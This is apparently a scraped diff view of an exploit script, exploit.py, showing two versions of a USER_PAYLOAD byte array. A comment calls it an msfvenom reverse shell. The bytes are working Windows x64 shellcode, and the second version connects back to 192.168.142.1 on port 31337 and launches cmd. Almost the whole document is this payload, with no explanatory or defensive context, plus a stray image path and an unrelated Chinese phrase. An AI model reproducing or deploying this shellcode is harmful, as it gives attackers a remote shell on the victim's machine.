 exploit.py
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
93 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
94 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
95 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
96 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
97 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
98 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
99 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
100 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
101 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
102 USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
103 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
104 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
105 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
106 USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
108 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
109 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
110 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
111 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
112 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
113 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
114 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
115 USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
116 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
117 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
118 USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
119 USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
120 USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
121 USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
122 USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
123 USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
124 USER_PAYLOAD+= b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
125 USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
126 USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
127 USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
128 USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
129 USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
130 USER_PAYLOAD += b"\xff\xd5"
new 2 exploit.py new 1
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
93 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
94 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
95 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
96 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
97 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
98 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
99 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
100 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
101 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
102 USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
103 USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
104 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
105 USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
106 USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
107 USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
108 USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
109 USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
110 USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
111 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
112 USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
113 USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
114 USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
115 USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
116 USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
117 USER_PAYLOAD += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
118 USER_PAYLOAD += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
119 USER_PAYLOAD += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
120 USER_PAYLOAD += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
121 USER_PAYLOAD += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
122 USER_PAYLOAD += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"
123 USER_PAYLOAD += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"
124 USER_PAYLOAD += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6"
125 USER_PAYLOAD += b"\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a"
126 USER_PAYLOAD += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59"
127 USER_PAYLOAD += b"\x41\x89\xda\xff\xd5"
连接世界的暗影
128
129